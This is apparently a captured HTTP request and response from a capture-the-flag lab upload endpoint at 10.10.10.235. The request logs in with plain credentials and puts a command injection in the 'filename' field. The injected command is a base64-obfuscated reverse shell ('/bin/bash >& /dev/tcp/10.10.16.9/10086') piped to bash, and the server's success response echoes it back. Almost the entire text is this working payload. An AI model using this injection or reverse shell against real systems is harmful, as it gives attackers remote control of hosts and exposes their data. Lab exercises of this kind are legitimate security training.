 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: 10.10.10.235:31337
3 User-Agent: curl/8.8.0
4 Accept: */*
5 Content-Type: application/json
6 Content-Length: 156
7 Connection: close
8
9 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"filename":
"aa & echo L2Jpbi9iYXNoID4mIC9kZXYvdGNwLzEwLjEwLjE2LjkvMTAwODYgMD4mMQ==|base64 -d|bash"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 115
5 ETag: W/"73-jls5NxE2JKM9CLv8e1xheS2cdLA"
6 Date: Thu, 05 Dec 2024 05:35:55 GMT
7 Connection: close
8
9 {
"ok":true,
"Uploaded_File":
"aa & echo L2Jpbi9iYXNoID4mIC9kZXYvdGNwLzEwLjEwLjE2LjkvMTAwODYgMD4mMQ==|base64 -d|bash"
}